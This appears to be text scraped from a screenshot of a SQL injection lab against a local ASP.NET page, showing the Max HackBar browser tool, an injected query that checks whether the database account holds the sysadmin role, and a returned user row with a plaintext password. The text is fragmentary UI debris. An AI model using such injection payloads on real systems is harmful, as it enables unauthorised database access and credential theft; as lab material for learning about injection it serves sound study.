 192.168.159.135:8080/get.aspx?i
192.168.159.135:8080/get.aspx?id=1 and 1=(select IS_SRV
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and 1=(select IS_SRVROLEMEMBER('sysadmin'));--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and 1=(select IS_SRVROLEMEMBER('sysadmin'));--
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman